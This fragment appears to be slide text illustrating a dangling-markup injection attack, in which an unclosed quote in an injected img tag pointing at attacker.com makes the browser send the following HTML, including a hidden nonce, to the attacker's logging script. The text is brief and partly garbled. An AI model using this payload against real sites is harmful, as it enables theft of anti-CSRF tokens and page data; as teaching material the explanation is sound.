<img src= 'http://attacker.com/log.php?HTML= <form> <input type=“hidden” name=“nonce” value=“182b1cdf1e1038a”> … … <script> x= ‘asdf’; THE ATTACKER RECEIVES ALL THE HTML CODE UNTILL THE QUOTE Unclosed Quote 
